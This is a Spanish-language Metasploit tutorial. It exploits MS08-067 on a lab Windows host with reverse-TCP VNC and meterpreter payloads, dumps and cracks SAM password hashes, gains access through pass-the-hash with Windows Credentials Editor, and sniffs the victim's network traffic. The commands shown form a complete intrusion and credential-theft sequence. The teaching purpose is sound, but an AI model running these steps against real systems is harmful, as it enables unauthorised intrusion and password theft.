

Con el comando **set** definiremos las opciones requeridas por los módulos de exploit, payload o scanner

Ejemplo:

 $MSF > Set$ 

**Msf> Set lhost <valor a definir>** 



Nos permite volver hacia atrás en los módulos para volver a seleccionar el que más nos interese.



Nos muestra los trabajos activos, puede darse el caso de que tengamos que parar un exploit y sigua existiendo el trabajo que nos bloquee la próxima ejecución.

 $MSF >$ Kill

Matará el Job seleccionado.

MSF > Exploit/run

Es el comando con el que ejecutaremos el exploit una vez tengamos configuradas las opciones.

MSF > Exit

Saldrá de la consola de metasploit

Estas serian las ordenes más básicas, pero hay más a las que consultar con el comando help



**Comando help**

## Funcionalidades de Metastploit

### - Funcionalidades

Para comprender mejor el funcionamiento de metasploit realizaremos un ejemplo donde seleccionaremos un exploit i lo ejecutaremos con dos payloads diferentes para ver sus distintas funcionalidades.

El exploit que he seleccionado es **el ms08\_067\_netapi** donde os pongo un fragmento obtenido de la base de datos de securityfocus sitio web dedicado a la publicación de vulnerabilidades y donde guardan una base de datos actualizada.

**"Microsoft Windows is prone to a remote code-execution vulnerability that affects RPC (Remote Procedure Call) handling in the Server service.** 

**An attacker could exploit this issue to execute arbitrary code with SYSTEM-level privileges. Successful exploits will result in the complete compromise of vulnerable computers. This issue may be prone to widespread automated exploits.**

**Attackers require authenticated access on Windows Vista and Server 2008 platforms to exploit this issue.** 

**This vulnerability affects Windows 2000, Windows XP, Windows Server 2003, Windows Vista, and Windows Server 2008. "** 

Empezaremos buscando el exploit que nos interesa utilizando los comandos comentados anteriormente.

#### **Msf> search netapi**

La consola nos devuelve cuatro exploits disponibles, en este ejemplo haremos uso del cuarto, los seleccionaremos de la siguiente manera:

#### **Msf> use Windows/smb/ms08\_067\_netapi**

Como datos adicionales también consultaremos la información referente al exploit seleccionado.

**Msf > info Windows/smb/ms08\_067\_netapi** 

| <b>STI</b> bash                                                                                                    |                          |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|--|
| Basic options:<br>Current Setting Required Description<br>Name<br>----                                                                                                    |                          |                                                                                                    |  |
| RHOST<br>RPORT<br>445<br>SMBPIPE BROWSER                                                                                                    | ves<br><b>yes</b><br>yes | The target address<br>Set the SMB service port<br>The pipe name to use (BROWSER, SRVSVC)                                                                                                    |  |
| Payload information:<br>Space: 400<br>Avoid: 8 characters                                                                                                    |                          |                                                                                                    |  |
| Description:<br>References:<br>http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-4250<br>http://www.osvdb.org/49243<br>NEXPOSE (dcerpc-ms-netapi-netpathcanonicalize-dos) |                          | This module exploits a parsing flaw in the path canonicalization<br>code of NetAPI32.dll through the Server Service. This module is<br>capable of bypassing NX on some operating systems and service packs.<br>The correct target must be used to prevent the Server Service (along<br>with a dozen others in the same process) from crashing. Windows XP<br>targets seem to handle multiple successful exploitation events, but<br>2003 targets will often crash or hang on subsequent attempts. This<br>is just the first version of this module, full support for NX bypass<br>on 2003, along with other platforms, is still in development.<br>http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx |  |
| msf > 1                                                                                                    |                          |                                                                                                    |  |

**Información de un exploit** 

Con show options consultaremos las posibles parámetros a configurar que tiene el exploit, en este caso permite indicar el equipo remoto a acceder con la variable RHOST, también nos muestra las opciones requeridas.

Seleccionaremos el parametro con:

#### **Msf>set RHOST 192.168.1.80**

Seguidamente seleccionaremos el payload a utilizar:

El primer ejemplo de payload que mostraré es Vncinject/reverse\_tcp el cual nos devolverá un escritorio remoto con conexión inversa de la pc\_victima.

#### **Msf> Set payload Windows/vncinject/reverse\_tcp**

Con show options seleccionaremos las opciones del payload que en este caso será lhost para indicar la maquina del equipo atacante, ya que le estamos indicando al payload que haga una conexión inversa, quiere decir que será la victima quien se conecte al atacante.

#### **Msf> set lhost 192.168.1.59**

Ahora ya está configurado el exploit para ser lanzado.

#### **Msf>exploit**



**Shell remota por VNCInject** 

Nos devuelve una consola remota y una Shell, esta Shell puede ser un problema por lo que tenemos la posibilidad de desactivarla antes de lanzar el exploit con el siguiente comando:

#### **Msf> Show advanced Msf>set DisableCourtesyShell true**

Si volvemos a ejecutar el exploit ya no saldrá la Shell, Cuando puede ser necesaria esta opción?, pues cuando la sesión remota esta bloqueada, es entonces cuando con la consola podemos acceder al explorador ejecutando el proceso del explorador de Windows:

#### **Explorer.exe**

El siguiente payload que usaremos será meterpreter el cual nos permite cargar diversos plug-ins de ataque que mostraremos a continuación, algunos de ellos son sniffer, keylogger, webcam….. todos ellos los detallaremos más a fondo más adelante.

Seleccionaremos el payload

#### **Msf>set payload Windows/meterpreter/reverse\_tcp**

Seleccionaremos el lhost y ejecutaremos el exploit:





Nos indica que se ha abierto una sesión remota

Si queremos ver las sesiones creadas

MSF > sessions -l

Si queremos seleccionar una sesión en concreto:

MSF > sessions –i <número sesión

Cuando estemos conectados a la sesión de meterpreter estudiaremos una serie de comandos y scripts los cuales mostraremos un breve resumen a continuación, resaltar que con el comando help se mostraran todos los comandos disponibles.



Permite ejecutar meterpreter en segundo plano.

## Meterpreter

### - Meterpreter

Meterpreter es una familia de plugins avanzados de los mismos creadores del Metasploit Framework, que se utiliza sobre sistemas comprometidos y tienen como característica fundamental que todo es cargado en la memoria del sistema sin crear ningún proceso adicional ni dejar rastros, permitiendo incluso la inyección dinámica de dll's o la migración entre procesos del interprete. Los comandos más usados que podemos utilizar los siguientes:

 $MSF > ps$ 

Muestra los procesos activos en la maquina remota

MSF > sysinfo

Nos indica el nombre de la maquina y el sistema operativo, así como el idioma de la maquina remota.

MSF > getuid

Nos indica con que privilegios corre la sesión de la consola

MSF > getpid

Nos indica el pid del proceso al que estamos conectados

MSF > migrate

Cuando se ha ejecutado un exploit que afecta a una vulnerabilidad en el software si remotamente cerramos el proceso al que estamos conectados, se perderá la conexión, para evitar esto meterpreter nos permite migrar procesos para así evitar la pérdida de conexión.

MSF > idletime

Muestra el tiempo de inactividad del usuario remoto



**Tiempo inactivo del usuario**

## HashDump

Ntlm (NT Lan Manager) es un algoritmo basado en MD4 el cual es utilizado por los sistemas Windows como método de autenticación. Este utiliza un Challenge de 8 bytes que intercambia entre cliente y servidor, este protocolo es vulnerable a diversos ataques ya que No es necesario descifrar una contraseña sino que podemos iniciar sesión capturando el hash que se genera en la negociación del protocolo.

Las contraseñas en Windows se almacenan en un fichero llamado SAM en el directorio %windir%\system32\config el cual las guarda cifradas con una función hash unidireccional lo que indica que funciona en un solo sentido y que a partir del hash no hay retorno, no se puede descifrar la contraseña.

La estructura del fichero SAM consta de la cuenta de usuario , mas el sid, identificador que nos señala que privilegios tiene la cuenta, y las dos versiones hash del sistema Windows, la primera de ellas y la mas fácil de descifrar es Lan Manager disponible para las versiones win9x, Windows xp/vista, el hash de lanman se calcula partiendo en dos partes de siete caracteres cada una y en mayúsculas la contraseña, la segunda parte corresponde a las versiones de NT, XP, VISTA y 2000x es NTLM i NTLM v2.

Lo primero que tenemos que obtener es el hash el cual nos lo proporciona el plugin hashdump .

Cuando tenemos el Shell meterpreter ejecutamos lo siguiente:



Ya tenemos el hash en formato lanman i ntlm de la cuenta de Administrador local.

Para obtener las contraseñas se pueden utilizar varios métodos, uno de ellos son las tablas rainbow, tablas generadas con hash precalculados y que realizan una comparación de hashes.

Este método lo utiliza la herramienta opensource OPHCRACK disponible en http://ophcrack.sourceforge.net/

Pasaremos un diccionario de fuerza bruta sobre el hash utilizando las tablas rainbow, para eso utilizaremos el programa citado anteriormente.



Guardaremos el resultado de hashdump en un fichero con formato pwdumpfile.

Seleccionaremos load /pwdump file , y cargaremos el fichero anteriormente creado, junto con la carga de las tablas necesarias i pulsaremos a Crack





En la parte inferior derecha podremos observar el tiempo que ha tardado en obtener la password en la parte superior derecha como nt pwd

Podemos prescindir de malgastar tiempo en crackear las password, tenemos el hash y haremos uso de una técnica llamada "Pass the Hash" , esta técnica consiste en la posibilidad de autenticarse en equipos Windows únicamente conociendo el hash, os muestro una herramienta que nos permitirá conectar al equipo remoto modificando las credenciales del equipo con las de la cuenta administrador del equipo remoto http://www.ampliasecurity.com su nombre **Windows credentials Editor V.1.0**, esta herramienta permite modificar las credenciales de logon, añadirlas o borrarlas, soporta los sistemas Windows xp, 2003, vista, 7 y 2008 , la herramienta provee las siguientes opciones:

#### **Options:**

- -l Lista las sesiones de logon y credenciales ntlm (por defecto)
- -s Cambia las credenciales NTLM de la sesión de logon en curso.

 -r Lista las sesiones de logon y credenciales ntlm indefinidamente refrescando cada 5 segundos si hay nuevas sesiones.

- -c corre cmd en una nueva sesión con las credenciales ntlm especificas.
- -e lista las sesiones de logon con credenciales ntlm indefinidamente.
- -o grava las salidas en un fichero
- -i especifica el LUID
- -d Borra las credenciales ntlm de una sesión
- -v desarrolla la salida.

 Para comprobar el acceso realizaremos lo siguiente, nos conectaremos al recurso administrativo de la maquina remota \\192.168.1.80



**Solicitud de credenciales Recurso Remoto** 

Podemos comprobar que nos pide las credenciales de autenticación:



**Windows Credentials Editor v1.0** 

Ejecutaremos wce –s Administrador:500:hash lanman:hash ntlm I volvemos a conectarnos al recurso

#### $\setminus$ 192.168.1.80|c\$



**Acceso al recuros c\$ con las nuevas credenciales** 

Ya tenemos acceso sin conocer de su password….



El Modulo sniffer de meterpreter nos permite capturar paquetes en el equipo remoto y exportarlos al formato pcap, para que posteriormente puedan ser analizados por herramientas como whireshark y obtener así datos relevantes como contraseñas y acceso a sitios.

Cuando tenemos acceso a la consola meterpreter ejecutamos lo siguiente:

Meterpreter > use sniffer

Utilizando el comando help nos mostrará las opciones posibles.



**Consola de meterpreter** 

Con sniffer-interfaces seleccionaremos la interfaz donde pondremos la tarjeta en modo monitor para la captura de paquetes.

Seleccionaremos la interfaz



Donde x corresponde al número de adaptador de red seleccionado



**Capturando datos** 

Ahora el sniffer esta capturando las conexiones, comprobemos por ejemplo el correo

Con sniffer Stats veremos si esta capturando paquetes.



**Comprobando el estado de la captura** 

Cuando ya tengamos suficientes paquetes, volcaremos el resultado con **sniffer\_dump /home/Administrador/fitxer.pcap**

